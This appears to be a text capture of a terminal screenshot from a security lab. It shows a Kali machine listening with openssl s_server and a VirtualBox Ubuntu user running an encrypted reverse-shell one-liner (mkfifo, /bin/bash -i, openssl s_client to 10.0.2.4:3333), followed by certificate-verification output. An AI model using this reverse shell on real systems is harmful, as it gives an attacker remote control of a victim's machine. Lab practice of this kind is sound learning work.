 File Actions Edit View Help
┌──(m1ku㉿kali)-[~]
└─$ openssl s_server -quiet -key key.pem -cert cert.pem -port 3333
hdfzzf@hdfzzf-VirtualBox:~/Desktop$ id
id
uid=1000(hdfzzf) gid=1000(hdfzzf) groups=1000(hdfzzf),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),1
33(sambashare)
hdfzzf@hdfzzf-VirtualBox:~/Desktop$
hdfzzf@hdfzzf-VirtualBox:~/Desktop$ mkfifo /tmp/s; /bin/b
ash -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 1
0.0.2.4:3333 > /tmp/s; rm /tmp/s
Can't use SSL_get_servername
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty
Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty
Ltd
verify return:1